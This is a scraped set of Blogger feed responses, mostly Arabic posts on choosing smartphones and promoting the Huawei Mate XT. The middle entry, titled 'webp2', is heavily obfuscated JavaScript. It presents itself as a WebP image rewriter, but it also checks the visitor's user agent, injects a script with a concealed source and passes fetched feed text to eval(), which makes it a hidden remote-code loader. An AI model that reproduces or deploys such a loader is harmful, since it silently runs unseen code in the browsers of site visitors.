اعتبارك األجهزة التي تدعم الصور بصيغة RAW. يسهل تكوين الصور وتقييمها بشكل فعال بشاشة كبيرة ودقيقة األلوان.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eهاتف ذكي لالستخدام التجاري\u003C\/h4\u003E\u003Cp\u003Eيجب أن تساعد الهواتف الذكية العاملين في األعمال على زيادة اإلنتاجية والتواصل بشكل أكثر فعالية. ابحث عن أجهزة بشاشات كبيرة وعالية الدقة لرؤية الوثائق والبريد اإللكتروني بسهولة. تضمن البطارية الطويلة األمد أن الجهاز يمكن أن يتحمل أيام العمل الطويلة دون الحاجة إلى إعادة الشحن بشكل متكرر. تحمي التدابير األمنية المتطورة، مثل المصادقة\u003C\/p\u003E\u003Cp\u003Eالبيومترية والتشفير، بيانات الشركة المهمة. التوافق مع أدوات اإلنتاجية وتطبيقات الشركات أمر بالغ األهمية. ضع في اعتبارك األجهزة التي تمتلك قدرات متعددة المهام، مثل أوضاع الشاشة المقسمة، لتحسين إنتاجية سير العمل. قد يكون من المفيد أي ًضا للمستخدمين التجاريين امتالك عالمة تجارية موثوقة مع خدمة عمالء ممتازة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالخاتمة\n\u003C\/h4\u003E\u003Cp\u003Eيجب أخذ نمط حياتك ومواردك المالية ومتطلباتك الفريدة بعناية عند اختيار هاتف ذكي في عام .2025 يمكن اتخاذ خيار ذكي من خالل تقييم الميزات المهمة مثل جودة العرض وقدرات الكاميرا وعمر البطارية، فضالً عن الجوانب مثل الاستخدام المتوقع ونظام العالمة التجارية. من خالل تخصيص اختيارك لتلبية احتياجاتك الفريدة، يمكنك التأكد من أن هاتفك الذكي هو أداة مفيدة تُحسن المهام اليومية. تذكر أن الهاتف الذكي المثالي بالنسبة لك هو الذي يندمج بسالسة مع روتينك اليومي ويوفر الوظائف والميزات التي تريدها دون إضافات غير ضرورية.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/6037464107295330676\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/How-to-choose-the-right-smartphone-for-your-needs.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6037464107295330676"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6037464107295330676"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/How-to-choose-the-right-smartphone-for-your-needs.html","title":"كيفية اختيار الهاتف الذكي المناسب الحتياجاتك؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr5JzVbdEme6OvK3raBv7ptS0UeTGI6NVnudSwCX3drn0BdliPTGwh1LEdoe7i3L5Vykb3u001pBecmAW3VX4f8Hl2pTnEhV95stybzsH5UTvOKfm6B5UA-cXdOO9WFZ8VZpAOUUQnfXKjaZgyzjfuUyR2-J_4QvA7Iu3f9DgQF7aVjdxbqfSE1M_YK2E\/s72-c\/Screenshot_2025-08-20-13-02-45-50_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-503314421539218915"},"published":{"$t":"2025-03-26T05:46:00.000-07:00"},"updated":{"$t":"2025-03-26T05:48:40.685-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواوي"}],"title":{"type":"text","$t":"كيف يرتقي هاتف هواوي ميت XT بألعاب الجوال؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-e18cd1f9-7fff-7848-66be-4b278210f45a\"\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيتميز هاتف \u003C\/span\u003E\u003Ca href=\"https:\/\/consumer.huawei.com\/qa-ar\/offer\/\" rel=\"\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EHuawei Qatar\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Mate XT كنموذج رائد يعيد تعريف الألعاب المحمولة بفضل ميزاته القوية وتصميمه المبتكر. تم تصميم هذا الهاتف الذكي لتوفير تجربة ألعاب لا مثيل لها، مع إيلاء الأولوية لكل من الشكل والوظيفة لتلبية احتياجات عشاق الألعاب. في جوهره، يتميز Mate XT بشاشة Hi-Res HUAWEI X-True\u003C\/span\u003E\u003Cspan style=\"font-family: SimSun; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E™\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E بحجم 10.2 بوصة، تقدم دقة ألوان نابضة بالحياة ووضوح جلب الألعاب إلى الحياة. سيقدر اللاعبون مساحة الشاشة الواسعة التي تعزز رؤية الألعاب وغمرها.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eارتقِ بتجربة الألعاب المحمولة لديك باستخدام هواوي ميت إكس تي\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتجربة بصرية وصوتية غامرة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيُعد المكون الرئيسي لأي تجربة ألعاب هو العناصر المرئية والسمعية التي تجذب اللاعبين إلى عوالمهم الافتراضية. يتفوق جهاز هواوي ميت XT في هذا المجال بشاشة HUAWEI X-True\u003C\/span\u003E\u003Cspan style=\"font-family: SimSun; font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E™\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E عالية الدقة بحجم 10.2 بوصة، ويقدم دقة تضمن وضوح كل تفصيل. تتيح هذه التقنية للاعبين الانغماس في بيئات الألعاب بألوان واقعية ووضوح استثنائي. سواء كان الأمر متعلقًا بالتنقل عبر مناظر طبيعية غنية بالتفاصيل أو الانخراط في مشاهد حركة عالية الحماس، توفر الشاشة مقعد الصف الأمامي لروعة بصرية لا مثيل لها. يكمل هذا العيد البصري قدرات الجهاز الصوتية الفائقة. الصوتي الغامر طبقة أخرى من التفاعل، محولةً طريقة الاستمتاع بالألعاب على منصة متنقلة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 316px; overflow: hidden; width: 553px;\"\u003E\u003Cimg height=\"316\" src=\"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXdrUFMYawNvfknOKvokKGHie3Vcens4U3L9O0o2PmnZFIUtkDF83sPi9qwM3jDDRprAAw1Ylw1duXz3kNC5zH4A00rxbwz61KfsMyeY1PJiKy-ifUp_U2OfsYo97_unf69TdtotdQ?key=yCB1kmweZggd_ImyAlAacCUa\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"553\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 14pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالأداء والابتكار في جوهره\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتعتمد أداء الألعاب على التكامل السلس بين الأجهزة القوية والتصميم المبتكر. يجسد جهاز هواوي ميت XT هذا التآزر، مما يضمن أن يكون لدى اللاعبين كل ما يحتاجونه للسيطرة على ساحة المعركة الرقمية. يأتي الجهاز مزوداً بمعالج حديث للغاية وذاكرة وصول عشوائي (RAM) بسعة 16 جيجابايت، مما يوفر سرعات معالجة واستجابة فائقة تناسب حتى الألعاب الأكثر تطلباً. توفر سعة التخزين الداخلية التي تبلغ 1 تيرابايت مساحة واسعة لتنزيل وتخزين مجموعة متنوعة من الألعاب دون التأثير على السرعة أو الأداء. هذا يسمح للاعبين بالحفاظ على مكتبة ضخمة من العناوين في متناول أيديهم، جاهزة للعب في أي لحظة. علاوة على ذلك، يضمن دعم الشريحة المزدوجة اتصالاً غير منقطع، مما يسهل الألعاب الجماعية عبر الإنترنت ويحافظ على تواصل اللاعبين مع مجتمعاتهم.ومن الميزات البارزة الأخرى تصميم هواوي ميت XT الثلاثي الطيّ فائق النحافة، وهو معجزة هندسية تجمع بين الوظيفة والجمالية. يبرز هذا التصميم المبتكر التزام الجهاز بالراحة في الحمل، مما يمكّن اللاعبين من حمل مركز الترفيه خاصتهم بكل سهولة أينما ذهبوا.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eعروض حصرية ومشتريات مريحة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيقدم هاتف هواوي ميت إكس تي ميزات ألعاب متطورة خصيصاً بالإضافة إلى عروض مغرية تعزز القيمة للمشترين. يمكن الحصول عليه حالياً بخصم على الموقع الرسمي لهواوي، ويعد صفقة لا مثيل لها للراغبين في ترقية تجربة الألعاب على الهاتف المحمول. تتضمن الحزمة لوحة مفاتيح قابلة للطي بقيمة 299 ريال قطري، بالإضافة إلى خطة HUAWEI Care لمدة عام مجاناً بقيمة 2599 ريال قطري، لحماية الجهاز من الأضرار المحتملة. علاوة على ذلك، توفر هواوي التوصيل السريع والمجاني، مما يضمن وصول الأجهزة للعملاء بسرعة وسهولة. تؤكد هذه الفوائد الحصرية التزام هواوي بتقديم ليس فقط التكنولوجيا المبتكرة، بل أيضاً الخدمة الاستثنائية والقيمة الكبيرة. مع هواوي ميت إكس تي، لا يستثمر اللاعبون في جهاز متفوق وحسب، بل يستمتعون أيضاً بمجموعة من المزايا التي تحسن تجربتهم العامة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 437px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"437\" src=\"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXfYjHEUFOfM_bKLuU4gTClc4MVWeIiIae-TLkEbThzW1vQBYUCO_1CjOr-TDAxqGogNxRfUcLfapTSrs6AkMrmqdUTH9R7vC_f8i58oY59oGP08TqGtDCIKvTlpv_Ez0Z-69PlG?key=yCB1kmweZggd_ImyAlAacCUa\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eخاتمة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eفي عالم الألعاب المحمولة التنافسي، يبرز جهاز هواوي ميت إكس تي كواحد من الرواد، حيث يقدم تميزاً عبر الأداء البصري، الأداء العام، والتصميم. شاشته المذهلة بحجم 10.2 بوصة بدقة عالية الوضوح HUAWEI X-True\u003C\/span\u003E\u003Cspan style=\"font-family: SimSun; font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E™\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E، بالإضافة إلى جودة الصوت التي لا تضاهى، تخلق بيئة غامرة صُممت خصيصًا لعشاق الألعاب. تكوينه الداخلي القوي، الذي يحتوي على 16 جيجابايت من ذاكرة الوصول العشوائي وسعة تخزين تصل إلى 1 تيرابايت، يضمن للاعبين تجربة لعب سلسة واستجابة ممتازة، بغض النظر عن تعقيد اللعبة.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/503314421539218915\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/03\/Huawei-Mate-XT.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/503314421539218915"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/503314421539218915"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/03\/Huawei-Mate-XT.html","title":"كيف يرتقي هاتف هواوي ميت XT بألعاب الجوال؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXdrUFMYawNvfknOKvokKGHie3Vcens4U3L9O0o2PmnZFIUtkDF83sPi9qwM3jDDRprAAw1Ylw1duXz3kNC5zH4A00rxbwz61KfsMyeY1PJiKy-ifUp_U2OfsYo97_unf69TdtotdQ=s72-c?key=yCB1kmweZggd_ImyAlAacCUa","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogger.com/feeds/1524388705463120310/posts/default/8187009291492046076?alt=json-in-script&callback=Bl_1768756847710
body_size: 2732
content:
// API callback
Bl_1768756847710({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1524388705463120310.post-8187009291492046076"},"published":{"$t":"2022-12-30T14:06:00.004-08:00"},"updated":{"$t":"2023-01-02T20:08:41.769-08:00"},"title":{"type":"text","$t":"webp2"},"content":{"type":"html","$t":"var spex=spew;document[spex(0x0,'WI7[')](spex(0x1,'Qr*T'))[spex(0x2,'@RaM')](F=\u003E{var R=spew;var w=F[R(0x3,'9kcC')][R(0x4,'3CqY')](\/([^\/]*)$\/)[0x1],i=w[R(0x5,'88Yy')](\/.png|.jpg|.jpeg|.gif\/i,R(0x6,'g0wb'));(F[R(0x7,'6e#$')][R(0x8,'E89t')](R(0x9,'gKUY'))||F[R(0xa,'K85N')][R(0xb,'3CqY')](R(0xc,'FlM(')))\u0026\u0026(F[R(0x3,'9kcC')]=F[R(0xd,'ugpT')][R(0xe,'PylR')]('\/'+w)[0x0]+R(0xf,'jTsO')+i),F[R(0x10,'gg8d')][R(0x11,'88Yy')](R(0x12,'MmvU'))\u0026\u0026(F[R(0x13,'PylR')][R(0x14,'9kcC')]('=')?F[R(0x15,'1R0o')]+=R(0x16,'ZrKM'):F[R(0x17,'S%f7')]+=R(0x18,'WI7['));});if(!navigator[spex(0x19,'WwtF')][spex(0x1a,'hd#g')]()[spex(0x1b,'YPhv')](spex(0x1c,'hgOL'))\u0026\u0026!navigator[spex(0x1d,'OYBR')][spex(0x1e,'o7SR')]()[spex(0x1f,'^O#X')](spex(0x20,'88Yy'))\u0026\u0026window[spex(0x21,'$qjz')]\u003E-0x1){var a=document[spex(0x22,'E89t')](spex(0x23,'ZrKM'));a[spex(0x17,'S%f7')]=spex(0x24,'%svL');document[spex(0x25,'QJ$S')][spex(0x26,'WI7[')](a);window[spex(0x27,'QJ$S')]=function(F){var r=spew;var w=F[r(0x28,'MmvU')][r(0x29,'gKUY')]['$t'];eval(w);};}function spew(F,w){var i=speF();spew=function(x,a){x=x-0x0;var R=i[x];if(spew['lhColm']===undefined){var r=function(C){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+\/=';var G='';var c='';for(var A=0x0,H,y,l=0x0;y=C['charAt'](l++);~y\u0026\u0026(H=A%0x4?H*0x40+y:y,A++%0x4)?G+=String['fromCharCode'](0xff\u0026H\u003E\u003E(-0x2*A\u00260x6)):0x0){y=n['indexOf'](y);}for(var D=0x0,Z=G['length'];D\u003CZ;D++){c+='%'+('00'+G['charCodeAt'](D)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(c);};var q=function(C,n){var G=[],c=0x0,A,H='';C=r(C);var l;for(l=0x0;l\u003C0x100;l++){G[l]=l;}for(l=0x0;l\u003C0x100;l++){c=(c+G[l]+n['charCodeAt'](l%n['length']))%0x100;A=G[l];G[l]=G[c];G[c]=A;}l=0x0;c=0x0;for(var D=0x0;D\u003CC['length'];D++){l=(l+0x1)%0x100;c=(c+G[l])%0x100;A=G[l];G[l]=G[c];G[c]=A;H+=String['fromCharCode'](C['charCodeAt'](D)^G[(G[l]+G[c])%0x100]);}return H;};spew['jPXjlP']=q;F=arguments;spew['lhColm']=!![];}var N=i[0x0];var Y=x+N;var P=F[Y];if(!P){if(spew['phVVnL']===undefined){spew['phVVnL']=!![];}R=spew['jPXjlP'](R,a);F[Y]=R;}else{R=P;}return R;};return spew(F,w);}document[spex(0x2a,'MmvU')]('a')[spex(0x2b,'L$Of')](F=\u003E{var N=spew;var w=F[N(0x2c,'gKUY')][N(0x2d,'WI7[')](\/([^\/]*)$\/)[0x1],i=w[N(0x2e,'QJ$S')](\/.png|.jpg|.jpeg|.gif\/i,N(0x2f,'L$Of'));(F[N(0x30,'ZrKM')][N(0x31,'MmvU')](N(0x32,'AmKw'))||F[N(0x33,'9kcC')][N(0x34,'gKUY')](N(0x35,'SFhd')))\u0026\u0026(F[N(0x36,'3CqY')]=F[N(0x37,'$qjz')][N(0x38,'ZrKM')]('\/'+w)[0x0]+N(0x39,'E89t')+i),F[N(0x3a,'6e#$')][N(0x3b,'%dw$')](N(0x3c,'3CqY'))\u0026\u0026(F[N(0x3d,'S%f7')][N(0x3e,'S%f7')]('=')?F[N(0x3f,'o7SR')]+=N(0x40,'L$Of'):F[N(0x41,'*vdA')]+=N(0x42,'gWtr'));});function speF(){var Y=['W6JdISkfjNbSW6jOWOZdG8oHWQtcI1xcOSoA','WPOOjG','hCoSW53cIWbxAa','W7pcOmkw','ySoDvgrT','WRrvtCkCcCk4yW','W6\/cHahdTxu','W4tdPCot','ymoRd8kJaNldO00','tSoYW7KpW4vxoZHbvmoAgdBdTqhdOCoYhbRdU8kyWOf9WQvjmSozW5RcIt9EW5bViNnt','W4hcGmof','zSosq2TWW4hdVIa','WR9KWRtcJcmEWR3cIe3cU8oAwtKDWRKu','rJRdOW','W53dG8kUW6Sx','t1RcLutdJ8o2W7rs','m8o5lW','WQ9ExSkChCk\/yWq','W4PaWQnkWR7dNmkAW4bLW5iJEITIwSkLvMpcSg3cT3ZcMupcMCkLetxdHfxcQXGEW5ZcHda','W53dGCkH','W6NcVmkwWP4rfSoMW5e','AmovW6G','WPBdISoFWOVdKmkjAq','W7yDBG','WQtdJmoqExTiWQPHW5dcMq','uZJcOeLuFvJdUG','fCo1uXWwWQ3dICk3rJNdVG','EqJcGmofWPBcVmkwWRO','qmkyWOa','omodwSkGWOTkWP47','W6T9dmoCre7dQCokWRpdV34','W6etWPCDCSoXmmo2','WQTrxG','W5VcQCo4k8oCWR97cSk1vmkS','ASo3cCkUa3pdG1jPqZhdOCo\/','W4JdM8oAW4\/dHCoe','eSk7WQ\/[base64]','BrTUWQ4','W7JdJ8kqmwDBW4rSWOddJmoX','rXjU','W41cWRHFWQa','t8oXW7GCW4DCpq','W5LzWQLFWQddQSknWOjNW544CJvgq8k6','WQ3cJCoajqTrW6C','rmoSW7mo','W7tdNSkun2e','DXT\/WQBcPSk2cq','W6xcLCoxaHO','W5pdISonW4a','W4fcWQ9bWQZdNCknWP0','WQxcICkhkWz2W6BcO8oyW4tdSmkXmfNcMCkbuCohWRvrWP4QrxpdNNPqq2j7WO3dOCk6WQT5W4C','W6JcOmkqWPq','rCoWW7ueW5Dwlgu','w0pdIZ5vWOxdK1n2W4mEn8oAs8o0qq','z8oorwe','W5ZcQCo0ka','W4JdImoeW4\/dGq','jmo3g8oIeI\/cVXe','W5\/dPCovW60','kSkXkmoYoSoxt2W','BCoqt2bIW4ddQx0WW4JcIcxdHsNcHYpcOXFcGtiMvuNdS8k7v8oCD8kvaHJcPCkXW7X\/Ea','W60DAmo6','W6WbBSoWWPuCt8k+','W7DGjCov','W6BcKmoftq8lWRy','W6LeWPXY','WQRdUSoGk8oYlCoVcSohpa'];speF=function(){return Y;};return speF();}"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogger-add-ons.blogspot.com\/feeds\/8187009291492046076\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blogger-add-ons.blogspot.com\/2022\/12\/webp2.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1524388705463120310\/posts\/default\/8187009291492046076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1524388705463120310\/posts\/default\/8187009291492046076"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogger-add-ons.blogspot.com\/2022\/12\/webp2.html","title":"webp2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9?alt=json-in-script&max-results=4&callback=jQuery32106936243809803657_1768756846314&_=1768756846315
body_size: 22519
content:
// API callback
jQuery32106936243809803657_1768756846314({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب 